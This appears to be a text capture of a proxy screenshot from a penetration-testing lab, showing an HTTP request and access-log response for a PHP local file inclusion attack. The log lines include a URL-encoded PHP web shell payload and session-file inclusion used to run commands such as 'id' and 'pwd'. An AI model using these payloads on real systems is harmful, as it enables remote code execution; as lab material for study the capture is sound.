 Request
Clear
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 83.136.252.205:52923
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Gitblanc_PoC_:D
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=1b6lmm5mesqbe137or6lfosl3r
11
12
Response
ML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
67 10.30.18.71 - - [19/Mar/2025:11:49:24 +0000] "GET /index.php?l
anguage=/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r&cmd=pwd HTT
P/1.1" 200 1208 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
68 10.30.18.71 - - [19/Mar/2025:11:49:34 +0000] "GET /index.php?l
anguage=/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r&cmd=id HTTP/
1.1" 200 1208 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
69 10.30.18.71 - - [19/Mar/2025:11:49:45 +0000] "GET /index.php?l
anguage=%3C%3Fphp%20system%28%24%5FGET%5B%22cmd%22%5D%29%3B%3F%3E HTTP/1.
1" 200 1137 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/132.0.0.0 Safari/537.36"
70 10.30.18.71 - - [19/Mar/2025:11:49:52 +0000] "GET /index.php?l
anguage=/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3r&cmd=pwd HTT
P/1.1" 200 1180 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
71 10.30.18.71 - - [19/Mar/2025:11:51:41 +0000] "GET /index.php?l
anguage=/var/log/apache2/access.log HTTP/1.1" 200 1669 "-" "Mozilla/5.0 (X
11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36"
72 10.30.18.71 - - [19/Mar/2025:11:53:08 +0000] "GET /index.php?l
anguage=/var/log/apache2/access.log HTTP/1.1" 200 1694 "-" "Gitblanc's Po
C :D"
73 <p class="read-more">
74 <a href="#">Read More</a>